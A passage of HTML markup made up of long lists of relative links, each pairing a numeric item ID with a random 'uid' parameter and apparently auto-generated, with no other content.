<li><a href="/?pes=4000925595433&uid=WyChezQDd1">4000925595433</a></li>
<li><a href="/?pes=4000790558525&uid=0XHMtePDau">4000790558525</a></li>
<li><a href="/?pes=1005002313302407&uid=dQ63z1rNze">1005002313302407</a></li>
<li><a href="/?pes=4001227707506&uid=dXqQxRKl6T">4001227707506</a></li>
<li><a href="/?pes=4001062647803&uid=vDxhRn4Nib">4001062647803</a></li>
<li><a href="/?pes=1005001625051297&uid=vNKYHmhMqj">1005001625051297</a></li>
<li><a href="/?pes=4000270404581&uid=Oqdq0t2X63">4000270404581</a></li>
<li><a href="/?pes=4000470697579&uid=bB12dyFNqG">4000470697579</a></li>
<li><a href="/?pes=1005001627595884&uid=ITDjrz9rOn">1005001627595884</a></li>
<li><a href="/?pes=1005001464993913&uid=uP17ofMSbX">1005001464993913</a></li>
<li><a href="/?pes=4000903093349&uid=sEFUXzq9fs">4000903093349</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000971094301&uid=p5vBkKsHnp">4000971094301</a></li>
<li><a href="/?pes=1005002440604560&uid=LU3tS6Yw2Q">1005002440604560</a></li>
<li><a href="/?pes=32808280613&uid=pG3hcJXITn">32808280613</a></li>
<li><a href="/?pes=33016813579&uid=uWz17jHPNO">33016813579</a></li>
<li><a href="/?pes=4001287915424&uid=39JqriVxmr">4001287915424</a></li>
<li><a href="/?pes=32849896644&uid=ItpofCxmYw">32849896644</a></li>
<li><a href="/?pes=1005002494028605&uid=7pq10ijdGU">1005002494028605</a></li>
<li><a href="/?pes=4000921363265&uid=DPq1RycAHj">4000921363265</a></li>
<li><a href="/?pes=4001360805304&uid=mQxlBip5cc">4001360805304</a></li>
<li><a href="/?pes=1005002474323601&uid=FUACJYejsz">1005002474323601</a></li>
<li><a href="/?pes=32990834286&uid=GBOPvFtRnM">32990834286</a></li>
<li><a href="/?pes=33024827950&uid=VBBIV71KNc">33024827950</a></li>
<li><a href="/?pes=1005001659198490&uid=70NS9BcKv0">1005001659198490</a></li>
<li><a href="/?pes=1005002702486438&uid=Vah6cl3Wm4">1005002702486438</a></li>
<li><a href="/?pes=4000053641604&uid=rWRY2zhu9g">4000053641604</a></li>
<li><a href="/?pes=10000039769719&uid=6Uck76L55N">10000039769719</a></li>
<li><a href="/?pes=33045539287&uid=MPzcnKb5Lo">33045539287</a></li>
<li><a href="/?pes=4000386491244&uid=vyQcRQqNdF">4000386491244</a></li>
<li><a href="/?pes=33024240132&uid=ZtYkz1Nthf">33024240132</a></li>
<li><a href="/?pes=1005002039211001&uid=9Ub7lK0Uaz">1005002039211001</a></li>
<li><a href="/?pes=4000838230323&uid=h9UnYfmjO1">4000838230323</a></li>
<li><a href="/?pes=4000749322940&uid=sEedtAVn0o">4000749322940</a></li>
<li><a href="/?pes=1005001906059211&uid=rPwgsZKxv7">1005001906059211</a></li>
<li><a href="/?pes=1005001658327667&uid=JglmKInlMb">1005001658327667</a></li>
<li><a href="/?pes=32984186572&uid=ekdL9jEm0H">32984186572</a></li>
<li><a href="/?pes=32825306544&uid=pKIFwBowoY">32825306544</a></li>
<li><a href="/?pes=4000904544410&uid=eUy9rkthDg">4000904544410</a></li>
<li><a href="/?pes=4001061341961&uid=ccshGloCrD">4001061341961</a></li>
<li><a href="/?pes=32816190580&uid=x9dbwp5n8N">32816190580</a></li>
<li><a href="/?pes=32862425646&uid=kanklWDvKh">32862425646</a></li>
<li><a href="/?pes=1005002531257215&uid=EWaXgXpmKd">1005002531257215</a></li>
<li><a href="/?pes=32891086465&uid=rbSrmIVq1L">32891086465</a></li>
<li><a href="/?pes=4000393670829&uid=hpqPHZMLCJ">4000393670829</a></li>
<li><a href="/?pes=4000562191129&uid=sllkbzBMvf">4000562191129</a></li>
<li><a href="/?pes=4000413914259&uid=DH9ybFjDAD">4000413914259</a></li>
<li><a href="/?pes=1005001475501685&uid=ZGdFOC7JlM">1005001475501685</a></li>
<li><a href="/?pes=4000231795247&uid=SmL8wJ3aNw">4000231795247</a></li>
<li><a href="/?pes=1005001723578521&uid=xhry1WcHux">1005001723578521</a></li>
<li><a href="/?pes=4000223984567&uid=ETdxw7c6gD">4000223984567</a></li>
<li><a href="/?pes=1005001944307002&uid=WzDITWqZPA">1005001944307002</a></li>
<li><a href="/?pes=32497959035&uid=vH88oN3i11">32497959035</a></li>
<li><a href="/?pes=32965648673&uid=DWZ38vJkpR">32965648673</a></li>
<li><a href="/?pes=32349615332&uid=oHu5WstSjh">32349615332</a></li>
<li><a href="/?pes=1005001413192500&uid=2GzCBgJIUu">1005001413192500</a></li>
<li><a href="/?pes=32711070788&uid=EbUpmKblNI">32711070788</a></li>
<li><a href="/?pes=32446632164&uid=8gbAzzKRML">32446632164</a></li>
<li><a href="/?pes=1005002469392608&uid=VR5NlR6ZuP">1005002469392608</a></li>
<li><a href="/?pes=32662202045&uid=80hoGl18DI">32662202045</a></li>
<li><a href="/?pes=4000848997011&uid=PcFfDNCcbQ">4000848997011</a></li>
<li><a href="/?pes=1005001297725788&uid=acUGZswzYJ">1005001297725788</a></li>
<li><a href="/?pes=4000898939159&uid=AWDsLvE9w4">4000898939159</a></li>
<li><a href="/?pes=32871014792&uid=0IZIMTUhAH">32871014792</a></li>
<li><a href="/?pes=4000959423182&uid=xl79gWWJCw">4000959423182</a></li>
<li><a href="/?pes=33041837182&uid=SAsYmpd3dQ">33041837182</a></li>
<li><a href="/?pes=4001127752275&uid=3n57DCBxVG">4001127752275</a></li>
<li><a href="/?pes=32850199540&uid=BdM7p05jku">32850199540</a></li>
<li><a href="/?pes=1005002595638416&uid=AHxyXUnAts">1005002595638416</a></li>
<li><a href="/?pes=1005001327369708&uid=LuocxsliVI">1005001327369708</a></li>
<li><a href="/?pes=32809675164&uid=4F9iHrmaCQ">32809675164</a></li>
<li><a href="/?pes=1005001883433561&uid=Fe40P9W23u">1005001883433561</a></li>
<li><a href="/?pes=32894844730&uid=Q4UqSBZZRd">32894844730</a></li>
<li><a href="/?pes=1005002148149050&uid=uJ3kos9RIB">1005002148149050</a></li>
<li><a href="/?pes=33043708609&uid=Rf2nZch40e">33043708609</a></li>
<li><a href="/?pes=32902141487&uid=LhIQD1gOe8">32902141487</a></li>
<li><a href="/?pes=32899881501&uid=ByzIMy0gro">32899881501</a></li>
<li><a href="/?pes=1005002071881880&uid=3vKWG6iErr">1005002071881880</a></li>
<li><a href="/?pes=1005002242621368&uid=AXNKpUUZ1g">1005002242621368</a></li>
<li><a href="/?pes=4000023803903&uid=0VTVsooySC">4000023803903</a></li>
<li><a href="/?pes=32959521050&uid=jlcVV1KbAt">32959521050</a></li>
<li><a href="/?pes=4000312418905&uid=EopLSYfhsD">4000312418905</a></li>
<li><a href="/?pes=1005001382154331&uid=ZBNactWiII">1005001382154331</a></li>
<li><a href="/?pes=1005001597492122&uid=eQ8mNPupuK">1005001597492122</a></li>
<li><a href="/?pes=1005002363532718&uid=jDIf5SGnU0">1005002363532718</a></li>
<li><a href="/?pes=1005001457355713&uid=Ybz6rJ8CgS">1005001457355713</a></li>
<li><a href="/?pes=32795335782&uid=MJeeIxZhVD">32795335782</a></li>
<li><a href="/?pes=1005001929590772&uid=jVCQ0Vi85o">1005001929590772</a></li>
<li><a href="/?pes=33008316248&uid=AkXd7lMfbX">33008316248</a></li>
<li><a href="/?pes=4001267164880&uid=J5wveydpg5">4001267164880</a></li>
<li><a href="/?pes=1005001726297997&uid=6aHmcGhbTg">1005001726297997</a></li>
<li><a href="/?pes=4000852959916&uid=tFJoI26n6e">4000852959916</a></li>
<li><a href="/?pes=4000317866223&uid=9egu1q9UvA">4000317866223</a></li>
<li><a href="/?pes=33020670413&uid=mIh1hpeh3s">33020670413</a></li>
<li><a href="/?pes=4001066320461&uid=x79J1P014U">4001066320461</a></li>
<li><a href="/?pes=4000504268058&uid=Nw360VgeAe">4000504268058</a></li>
<li><a href="/?pes=32992494786&uid=81Y1lAsy0N">32992494786</a></li>
<li><a href="/?pes=1005001895352809&uid=dSCk8gPLiH">1005001895352809</a></li>
<li><a href="/?pes=1005001329447253&uid=nIM69zETNS">1005001329447253</a></li>
<li><a href="/?pes=4000992223254&uid=avHZc8Jiaz">4000992223254</a></li>
<li><a href="/?pes=1005002286571270&uid=6KUWNszq5s">1005002286571270</a></li>
<li><a href="/?pes=1005002111889811&uid=v7c4530B7t">1005002111889811</a></li>
<li><a href="/?pes=32952498026&uid=J2bSNnIbON">32952498026</a></li>
<li><a href="/?pes=1005001658015573&uid=dcx6ISRFaY">1005001658015573</a></li>
<li><a href="/?pes=32809374741&uid=95fF52WlLl">32809374741</a></li>
<li><a href="/?pes=32981158225&uid=rJSS1zzxuX">32981158225</a></li>
<li><a href="/?pes=4000542566994&uid=YLPe3Hc5t8">4000542566994</a></li>
<li><a href="/?pes=4000562894968&uid=h3GnQ2FqFf">4000562894968</a></li>
<li><a href="/?pes=1005001838650017&uid=XlPOa5cbiv">1005001838650017</a></li>
<li><a href="/?pes=4001098108693&uid=aRlck4lTWD">4001098108693</a></li>
<li><a href="/?pes=1005001590559226&uid=pVhlftVhL3">1005001590559226</a></li>
<li><a href="/?pes=4000263760241&uid=ngOUbMLo5x">4000263760241</a></li>
<li><a href="/?pes=32846421089&uid=68lydNVyfr">32846421089</a></li>
<li><a href="/?pes=33028942212&uid=ZQXS8UFHfG">33028942212</a></li>
<li><a href="/?pes=4000235172456&uid=oRjKRBODUR">4000235172456</a></li>
<li><a href="/?pes=33009061791&uid=raFjw0dP5E">33009061791</a></li>
<li><a href="/?pes=32646545399&uid=8n7Pz7hGrq">32646545399</a></li>
<li><a href="/?pes=1005002120911500&uid=qo3Ixt4zUt">1005002120911500</a></li>
<li><a href="/?pes=1005002185488930&uid=dkMmP9hzaE">1005002185488930</a></li>
<li><a href="/?pes=4001007827033&uid=p6aosxjhLg">4001007827033</a></li>
<li><a href="/?pes=4001213500851&uid=GQJsLeCS81">4001213500851</a></li>
<li><a href="/?pes=1005001678622136&uid=EnQ7Ypv8gh">1005001678622136</a></li>
<li><a href="/?pes=1005001610430449&uid=LVfaZ3ecbP">1005001610430449</a></li>
<li><a href="/?pes=4001032535807&uid=MET6hVHJq0">4001032535807</a></li>
<li><a href="/?pes=4000800837231&uid=KzkruJ6IOO">4000800837231</a></li>
<li><a href="/?pes=32797086801&uid=DmUeh8ckTs">32797086801</a></li>
<li><a href="/?pes=4000699630726&uid=TSY7LQ1fbY">4000699630726</a></li>
<li><a href="/?pes=1005002716253550&uid=2dbaRZm7oE">1005002716253550</a></li>
<li><a href="/?pes=1005001413025675&uid=JtYM9TL2jI">1005001413025675</a></li>
<li><a href="/?pes=1005002566883638&uid=KqwbdR7IeA">1005002566883638</a></li>
<li><a href="/?pes=1005001608178295&uid=rrGeAUhzni">1005001608178295</a></li>
<li><a href="/?pes=4001037865032&uid=nAaBgF2jgT">4001037865032</a></li>
<li><a href="/?pes=4000959779582&uid=mGitatSpoe">4000959779582</a></li>
<li><a href="/?pes=4001093830553&uid=XWXvn0BQPR">4001093830553</a></li>
<li><a href="/?pes=1005001966494244&uid=3UOsNgH1nu">1005001966494244</a></li>
<li><a href="/?pes=32951391793&uid=GGeaqy2T1Z">32951391793</a></li>
<li><a href="/?pes=4001127370058&uid=lqTL1wzF5N">4001127370058</a></li>
<li><a href="/?pes=1005001963730206&uid=nPOYkL5vMn">1005001963730206</a></li>
<li><a href="/?pes=4000557582129&uid=nsSVIUGHMH">4000557582129</a></li>
<li><a href="/?pes=32750396734&uid=WWv0iRUM7g">32750396734</a></li>
<li><a href="/?pes=1005002619860518&uid=i9lOqR2Djl">1005002619860518</a></li>
<li><a href="/?pes=1005002656114127&uid=lwRGAgVBQa">1005002656114127</a></li>
<li><a href="/?pes=32872840413&uid=YuIJWOPStA">32872840413</a></li>
<li><a href="/?pes=4001159868976&uid=0WML9M9QI1">4001159868976</a></li>
<li><a href="/?pes=32919185607&uid=uwtu0UOQtO">32919185607</a></li>
<li><a href="/?pes=4000907006536&uid=73NRf2xCgh">4000907006536</a></li>
<li><a href="/?pes=32761210727&uid=MxFVxJk9LU">32761210727</a></li>
<li><a href="/?pes=4000539209323&uid=xbfrlS1jYZ">4000539209323</a></li>
<li><a href="/?pes=4000606744502&uid=AU4uFbXAXw">4000606744502</a></li>
<li><a href="/?pes=4000828718234&uid=9NSxcmOu04">4000828718234</a></li>
<li><a href="/?pes=4000735447672&uid=J8vpNbdh4h">4000735447672</a></li>
<li><a href="/?pes=1005002340787256&uid=NETqIAq6JA">1005002340787256</a></li>
<li><a href="/?pes=4000921139665&uid=Amo45PzRky">4000921139665</a></li>
<li><a href="/?pes=1005001615585831&uid=dB8XFgqJU4">1005001615585831</a></li>
<li><a href="/?pes=1005002190480454&uid=Afd0eq81ef">1005002190480454</a></li>
<li><a href="/?pes=1005001693439756&uid=ybYG8QMaXM">1005001693439756</a></li>
<li><a href="/?pes=1005001935119021&uid=Okr8r13zKl">1005001935119021</a></li>
<li><a href="/?pes=1005001356192655&uid=d7Vtkge6A5">1005001356192655</a></li>
<li><a href="/?pes=1005002011406663&uid=MX69jOfcWF">1005002011406663</a></li>
<li><a href="/?pes=32892095559&uid=PMopUw9Ir5">32892095559</a></li>
<li><a href="/?pes=1005002176518228&uid=O3a9XjnXdG">1005002176518228</a></li>
<li><a href="/?pes=1005001273214798&uid=KCepDDb9v4">1005001273214798</a></li>
<li><a href="/?pes=4000898518015&uid=OluwTx4uOk">4000898518015</a></li>
<li><a href="/?pes=1005002791154660&uid=7tTqlWVN2Y">1005002791154660</a></li>
<li><a href="/?pes=1005002125576821&uid=jffJdAB7Py">1005002125576821</a></li>
<li><a href="/?pes=32667318474&uid=fXYfzFBHn1">32667318474</a></li>
<li><a href="/?pes=1005002565250984&uid=hdx5IXeQCC">1005002565250984</a></li>
<li><a href="/?pes=33009767034&uid=i4UGlGoHM3">33009767034</a></li>
<li><a href="/?pes=1005002254937860&uid=Z0tE2ugmNg">1005002254937860</a></li>
<li><a href="/?pes=4001190788641&uid=mzCtqLzOBJ">4001190788641</a></li>
<li><a href="/?pes=1005001267099051&uid=dqnF44jLda">1005001267099051</a></li>
<li><a href="/?pes=1005001765020552&uid=113qKOkYdf">1005001765020552</a></li>
<li><a href="/?pes=1005002007647111&uid=RqXgmjMPT1">1005002007647111</a></li>
<li><a href="/?pes=1005002286693988&uid=DHVvE6qQJN">1005002286693988</a></li>
<li><a href="/?pes=4000954362180&uid=SCb4t0rydE">4000954362180</a></li>
<li><a href="/?pes=1005002420045039&uid=pZPigHoorF">1005002420045039</a></li>
<li><a href="/?pes=1005002035596923&uid=5XVvxU6akG">1005002035596923</a></li>
<li><a href="/?pes=33037385210&uid=Dd4aQ9URuR">33037385210</a></li>
<li><a href="/?pes=1005002572044490&uid=gxk8R0g0vl">1005002572044490</a></li>
<li><a href="/?pes=4000280807999&uid=ZeWCjVDVoC">4000280807999</a></li>
<li><a href="/?pes=4001205325479&uid=gtos6OEA49">4001205325479</a></li>
<li><a href="/?pes=1005001421573475&uid=Y8x8MXUxst">1005001421573475</a></li>
<li><a href="/?pes=4000739098951&uid=voKrmdMl9l">4000739098951</a></li>
<li><a href="/?pes=4001108558101&uid=d5fOJhHr1I">4001108558101</a></li>
<li><a href="/?pes=4000404825448&uid=QNnjxq2arQ">4000404825448</a></li>
<li><a href="/?pes=4000481781115&uid=Tt9l6G6AZR">4000481781115</a></li>
<li><a href="/?pes=1005001921101217&uid=wi2bMXh4p1">1005001921101217</a></li>
<li><a href="/?pes=4000993139521&uid=8SH7PBCfWy">4000993139521</a></li>
<li><a href="/?pes=32299270586&uid=DsSzxkC6zh">32299270586</a></li>
<li><a href="/?pes=1005001759437015&uid=YbZUrloKIl">1005001759437015</a></li>
<li><a href="/?pes=1005002252827141&uid=frdAb0h1dB">1005002252827141</a></li>
<li><a href="/?pes=4000648771273&uid=dOJPTzPQOM">4000648771273</a></li>
<li><a href="/?pes=1005001303235007&uid=XU0UtWQGW8">1005001303235007</a></li>
<li><a href="/?pes=10000146808305&uid=hJVe8OuI43">10000146808305</a></li>
<li><a href="/?pes=4000812121891&uid=csmTWWH0FX">4000812121891</a></li>
<li><a href="/?pes=4000570644746&uid=nA9aFBnHh2">4000570644746</a></li>
<li><a href="/?pes=32785638686&uid=mFZrZq3wdQ">32785638686</a></li>
<li><a href="/?pes=1005001520156864&uid=R0IHnit09z">1005001520156864</a></li>
<li><a href="/?pes=32989292709&uid=b713kqNr3O">32989292709</a></li>
<li><a href="/?pes=4000790349532&uid=cUEpcmSzg0">4000790349532</a></li>
<li><a href="/?pes=1005001609028860&uid=Hw0W85lY4O">1005001609028860</a></li>
<li><a href="/?pes=32861052589&uid=FevYKrgkxh">32861052589</a></li>
<li><a href="/?pes=32977549753&uid=gCOk4qOmml">32977549753</a></li>
<li><a href="/?pes=1005002277772346&uid=zZ8QMwkcF7">1005002277772346</a></li>
<li><a href="/?pes=1005001585275572&uid=vI17E0BWr5">1005001585275572</a></li>
<li><a href="/?pes=1005002656525045&uid=RqzyChTaga">1005002656525045</a></li>
<li><a href="/?pes=1005002593322272&uid=DOqkd2nr18">1005002593322272</a></li>
<li><a href="/?pes=32887348232&uid=7FidTc0xlQ">32887348232</a></li>
<li><a href="/?pes=1005001311855963&uid=BSvbgusdUK">1005001311855963</a></li>
<li><a href="/?pes=32978314473&uid=r4uOeKkzck">32978314473</a></li>
<li><a href="/?pes=32221818203&uid=5E6JCSrMSi">32221818203</a></li>
<li><a href="/?pes=32935938461&uid=zCbcJLLGMt">32935938461</a></li>
<li><a href="/?pes=32957781589&uid=8jV0t4ztHs">32957781589</a></li>
<li><a href="/?pes=1005002427638284&uid=wYgJSSPQax">1005002427638284</a></li>
<li><a href="/?pes=1005001339120992&uid=WOH0Z4QzIJ">1005001339120992</a></li>
<li><a href="/?pes=4000106156194&uid=CzRmx4RM0G">4000106156194</a></li>
<li><a href="/?pes=1005002180371578&uid=KA5RXR7WQk">1005002180371578</a></li>
<li><a href="/?pes=1005002578078979&uid=b0neP90X4j">1005002578078979</a></li>
<li><a href="/?pes=1005001592812620&uid=v8zk1f2PVx">1005001592812620</a></li>
<li><a href="/?pes=4000922454759&uid=UaW0w6zj4m">4000922454759</a></li>
<li><a href="/?pes=1005001640996422&uid=mKn5bGz5zK">1005001640996422</a></li>
<li><a href="/?pes=4001259920058&uid=RkWZvC5Ay8">4001259920058</a></li>
<li><a href="/?pes=4000402004577&uid=RKTRgD5RnB">4000402004577</a></li>
<li><a href="/?pes=4000243873718&uid=Mzfv5X5VMi">4000243873718</a></li>
<li><a href="/?pes=1005001489463447&uid=hJrstxoEZU">1005001489463447</a></li>
<li><a href="/?pes=1005002165121026&uid=VMFyLXgmE9">1005002165121026</a></li>
<li><a href="/?pes=32954532349&uid=i1GnUjDjNt">32954532349</a></li>
<li><a href="/?pes=4000941668784&uid=E2b2fKxESm">4000941668784</a></li>
<li><a href="/?pes=32840669315&uid=eUhpnOHdHF">32840669315</a></li>
<li><a href="/?pes=4000468263537&uid=1ZvR83GqQX">4000468263537</a></li>
<li><a href="/?pes=1005002084768243&uid=jcXLf9mtWX">1005002084768243</a></li>
<li><a href="/?pes=1005001641568080&uid=AcedyudDFY">1005001641568080</a></li>
<li><a href="/?pes=32937141148&uid=ZwZwgaYzql">32937141148</a></li>
<li><a href="/?pes=1005001581000856&uid=8kPAuZk9aM">1005001581000856</a></li>
<li><a href="/?pes=32828919356&uid=R2ikpew3Ja">32828919356</a></li>
<li><a href="/?pes=1005001643286763&uid=5tdGnEsYJV">1005001643286763</a></li>
<li><a href="/?pes=32849936150&uid=cDYHZGvTOo">32849936150</a></li>
<li><a href="/?pes=32965295239&uid=2ikVjjT8EU">32965295239</a></li>
<li><a href="/?pes=1005002245926630&uid=vfuhNPYgs4">1005002245926630</a></li>
<li><a href="/?pes=4001339489409&uid=saNZRdfLS7">4001339489409</a></li>
<li><a href="/?pes=32976523189&uid=DqB9FE7oOG">32976523189</a></li>
<li><a href="/?pes=1005002556867730&uid=LUYs1MjxNT">1005002556867730</a></li>
<li><a href="/?pes=1005001405421792&uid=BOCTRrcNKM">1005001405421792</a></li>
<li><a href="/?pes=4000778089272&uid=DGbmjEh4xh">4000778089272</a></li>
<li><a href="/?pes=1005001846247290&uid=PB3aktNrUl">1005001846247290</a></li>
<li><a href="/?pes=33037960975&uid=KL0khJHz9k">33037960975</a></li>
<li><a href="/?pes=4000558121915&uid=F99hjqspTZ">4000558121915</a></li>
<li><a href="/?pes=1005001424777920&uid=56eCQkXS1Y">1005001424777920</a></li>
<li><a href="/?pes=32944952688&uid=f3E8QXQ7Y2">32944952688</a></li>
<li><a href="/?pes=4000030951307&uid=Y0KLE6Nzw3">4000030951307</a></li>
<li><a href="/?pes=4001356748445&uid=m1AMQ2NmZs">4001356748445</a></li>
<li><a href="/?pes=4000773990921&uid=8Do7cvMsQ7">4000773990921</a></li>
<li><a href="/?pes=4000022147263&uid=TbRoF8GBYX">4000022147263</a></li>
<li><a href="/?pes=1005001838739104&uid=AjEBCNWW8F">1005001838739104</a></li>
<li><a href="/?pes=4000433794249&uid=z8Ha4BKony">4000433794249</a></li>
<li><a href="/?pes=32471862269&uid=dZJhhZsJ26">32471862269</a></li>
<li><a href="/?pes=1005002497421153&uid=rnc1jlMF5f">1005002497421153</a></li>
<li><a href="/?pes=1005001947875183&uid=pwAolIMQ8g">1005001947875183</a></li>
<li><a href="/?pes=33010467498&uid=YRhZyICnWh">33010467498</a></li>
<li><a href="/?pes=1005002500148385&uid=i2LMehMLwI">1005002500148385</a></li>
<li><a href="/?pes=1005001364511768&uid=IznfzywHS1">1005001364511768</a></li>
<li><a href="/?pes=4000152760553&uid=HTv6VuFAqg">4000152760553</a></li>
<li><a href="/?pes=33009981117&uid=rRaCRjJ2jb">33009981117</a></li>
<li><a href="/?pes=1005001839277092&uid=FFJX93IAoA">1005001839277092</a></li>
<li><a href="/?pes=32855149522&uid=RGw2dAjfgr">32855149522</a></li>
<li><a href="/?pes=1005001581346455&uid=XogwD1shvq">1005001581346455</a></li>
<li><a href="/?pes=4001280481528&uid=e8A7P7s7Nf">4001280481528</a></li>
<li><a href="/?pes=32899294673&uid=23viKj5ifr">32899294673</a></li>
<li><a href="/?pes=32806779122&uid=GkOwNspmeC">32806779122</a></li>
<li><a href="/?pes=4001186732663&uid=CH7PoLsLIw">4001186732663</a></li>
<li><a href="/?pes=4001222538961&uid=5cqC3Nr3sO">4001222538961</a></li>
<li><a href="/?pes=1005002459895046&uid=mi5FpUhpAD">1005002459895046</a></li>
<li><a href="/?pes=4000561824810&uid=mWc2620vOD">4000561824810</a></li>
<li><a href="/?pes=32821658119&uid=lwNHSsLNZG">32821658119</a></li>
<li><a href="/?pes=1005002198490708&uid=8nWfFB2jO4">1005002198490708</a></li>
<li><a href="/?pes=1005001989086597&uid=hPktHIjkQD">1005001989086597</a></li>
<li><a href="/?pes=32846145583&uid=N8QbTEzRrT">32846145583</a></li>
<li><a href="/?pes=1005002298885906&uid=emD2Puh0MJ">1005002298885906</a></li>
<li><a href="/?pes=4000752149690&uid=JufY4pVwJ4">4000752149690</a></li>
<li><a href="/?pes=4000945668271&uid=5kUIHiMFCm">4000945668271</a></li>
<li><a href="/?pes=1005002100897735&uid=bftjFcOOff">1005002100897735</a></li>
<li><a href="/?pes=32837564699&uid=CeYkHjAwxV">32837564699</a></li>
<li><a href="/?pes=1005001310937957&uid=KPXTWbewaY">1005001310937957</a></li>
<li><a href="/?pes=1005001586806746&uid=Iirx8rVPVY">1005001586806746</a></li>
<li><a href="/?pes=32803734340&uid=wkTF1KEbtV">32803734340</a></li>
<li><a href="/?pes=1005001717905149&uid=KC1LHgB943">1005001717905149</a></li>
<li><a href="/?pes=4000410454174&uid=w869HwYcHT">4000410454174</a></li>
<li><a href="/?pes=1005002036957533&uid=eb0C2jeLVo">1005002036957533</a></li>
<li><a href="/?pes=4000264440248&uid=DseRAVEDsK">4000264440248</a></li>
<li><a href="/?pes=32810683000&uid=ahLLxMRZue">32810683000</a></li>
<li><a href="/?pes=4000549229884&uid=wvFvHC02hw">4000549229884</a></li>
<li><a href="/?pes=4000270879399&uid=u495qovc4a">4000270879399</a></li>
<li><a href="/?pes=1005001382200865&uid=P4zOph2nqY">1005001382200865</a></li>
<li><a href="/?pes=32980414906&uid=55HycZ8PlM">32980414906</a></li>
<li><a href="/?pes=4001264611841&uid=KVndLLS3UJ">4001264611841</a></li>
<li><a href="/?pes=4000440385630&uid=aOmyRZM0jq">4000440385630</a></li>
<li><a href="/?pes=4000334520626&uid=oYi51nOjcO">4000334520626</a></li>
<li><a href="/?pes=4000684561061&uid=1Dg7x6XKDB">4000684561061</a></li>
<li><a href="/?pes=1005001367877229&uid=9mF5RpIaHq">1005001367877229</a></li>
<li><a href="/?pes=32825542102&uid=ajKlQgK2kb">32825542102</a></li>
<li><a href="/?pes=32822375087&uid=Bq1UuN8ajv">32822375087</a></li>
<li><a href="/?pes=1005002509913931&uid=3jzYKp03Mh">1005002509913931</a></li>
<li><a href="/?pes=4000033873736&uid=2PEwEJJaO0">4000033873736</a></li>
<li><a href="/?pes=4000188470866&uid=H6VlgpeGEF">4000188470866</a></li>
<li><a href="/?pes=4001050631608&uid=HmOC0CNOVq">4001050631608</a></li>
<li><a href="/?pes=1005002049046341&uid=ePPUWmNg4m">1005002049046341</a></li>
<li><a href="/?pes=1005002427118698&uid=GXhpJgt0Ao">1005002427118698</a></li>
<li><a href="/?pes=32839285169&uid=6jYkZutWwX">32839285169</a></li>
<li><a href="/?pes=4000036978293&uid=Z9l9oK2oxO">4000036978293</a></li>
<li><a href="/?pes=32752023458&uid=5j6fkSihWo">32752023458</a></li>
<li><a href="/?pes=4001253362936&uid=F1mDfyHrYS">4001253362936</a></li>
<li><a href="/?pes=1005001489054335&uid=yhPoeuuCmi">1005001489054335</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001876840107&uid=u8WUctzxPe">1005001876840107</a></li>
<li><a href="/?pes=4000987049311&uid=5DQJjahSQw">4000987049311</a></li>
<li><a href="/?pes=1005001970213216&uid=dDRLBboNoI">1005001970213216</a></li>
<li><a href="/?pes=4001047134597&uid=EFNL0x9uOe">4001047134597</a></li>
<li><a href="/?pes=1005002040229266&uid=Nu7JBDwRmE">1005002040229266</a></li>
<li><a href="/?pes=32970536229&uid=scFVVX2t2I">32970536229</a></li>
<li><a href="/?pes=4001105064870&uid=1vJh6IUI1V">4001105064870</a></li>
<li><a href="/?pes=1005002466568494&uid=jjE0rwfQcs">1005002466568494</a></li>
<li><a href="/?pes=4001092224141&uid=Y7W0ILJwbC">4001092224141</a></li>
<li><a href="/?pes=4000790503204&uid=QNJFS1XSEf">4000790503204</a></li>
<li><a href="/?pes=1005002317767590&uid=nwf78nnmQ4">1005002317767590</a></li>
<li><a href="/?pes=1005002354192717&uid=wKi0Sm1vi0">1005002354192717</a></li>
<li><a href="/?pes=1005002241460271&uid=Sa9AG2aZeN">1005002241460271</a></li>
<li><a href="/?pes=32256156328&uid=PBJrmnqtoQ">32256156328</a></li>
<li><a href="/?pes=4000367067253&uid=PEXcCPagFz">4000367067253</a></li>
<li><a href="/?pes=4001079184053&uid=7KlGu75PwM">4001079184053</a></li>
<li><a href="/?pes=4000996446226&uid=99c6NNY06U">4000996446226</a></li>
<li><a href="/?pes=1005001946469666&uid=a6hzDvovE1">1005001946469666</a></li>
<li><a href="/?pes=4000172775196&uid=zCztEO6h37">4000172775196</a></li>
<li><a href="/?pes=1005001615827056&uid=YVMGGbeSiq">1005001615827056</a></li>
<li><a href="/?pes=4000423995716&uid=rTSxl238MU">4000423995716</a></li>
<li><a href="/?pes=1005002474011198&uid=eV9luKaUhZ">1005002474011198</a></li>
<li><a href="/?pes=4001316552591&uid=C3IEbxbA3L">4001316552591</a></li>
<li><a href="/?pes=1005001304030542&uid=8PBDmiBBww">1005001304030542</a></li>
<li><a href="/?pes=4000474145147&uid=7zz5H94E3l">4000474145147</a></li>
<li><a href="/?pes=1005001884800730&uid=dz6JU15leT">1005001884800730</a></li>
<li><a href="/?pes=1000008032855&uid=saUhCbnaXT">1000008032855</a></li>
<li><a href="/?pes=33015046007&uid=VpcKHHzGvI">33015046007</a></li>
<li><a href="/?pes=1005001797550571&uid=EgnjpjXwaH">1005001797550571</a></li>
<li><a href="/?pes=1005001631249039&uid=lBjDUSXa9b">1005001631249039</a></li>
<li><a href="/?pes=32842455619&uid=6R6Y9rIpQj">32842455619</a></li>
<li><a href="/?pes=1005001895707179&uid=N0AM2QumuR">1005001895707179</a></li>
<li><a href="/?pes=32894809019&uid=Swn0wxQ15j">32894809019</a></li>
<li><a href="/?pes=4000777024816&uid=3dmdw811pR">4000777024816</a></li>
<li><a href="/?pes=1005001722192871&uid=qsnlUqPLLH">1005001722192871</a></li>
<li><a href="/?pes=32830890395&uid=YafpHrfOvE">32830890395</a></li>
<li><a href="/?pes=32852578601&uid=SxQNFgsHJk">32852578601</a></li>
<li><a href="/?pes=1005002048426551&uid=iAI2c6zNFl">1005002048426551</a></li>
<li><a href="/?pes=1005002478302073&uid=wEdl7MvX3e">1005002478302073</a></li>
<li><a href="/?pes=1005002279040233&uid=ws1XCcb3XH">1005002279040233</a></li>
<li><a href="/?pes=4001098916740&uid=d6mDGipaGS">4001098916740</a></li>
<li><a href="/?pes=4000808307836&uid=IePdMfdSiB">4000808307836</a></li>
<li><a href="/?pes=4000967676026&uid=612DJ0gXCo">4000967676026</a></li>
<li><a href="/?pes=4000598010101&uid=eBG2ee5jV3">4000598010101</a></li>
<li><a href="/?pes=32859484562&uid=ZuWyyjzXdk">32859484562</a></li>
<li><a href="/?pes=1005001844072405&uid=vI3u6DtxFS">1005001844072405</a></li>
